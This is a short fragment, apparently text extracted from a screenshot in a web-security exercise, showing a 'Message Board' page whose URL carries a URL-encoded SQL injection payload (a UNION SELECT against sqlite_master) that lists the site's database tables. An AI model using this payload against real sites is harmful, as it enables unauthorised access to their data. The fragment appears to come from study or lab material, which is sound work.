 Message Board
message_board.intheshell.page/?title=%27+UNION+SELECT+name+FROM+sqlite_master+WHERE+type%3D%27table%27
http://message_board.intheshell.page/?title=%27+UNION+SELECT+name+FROM+sqlite_master+WHERE+type%3D%27table%27%3B
Messages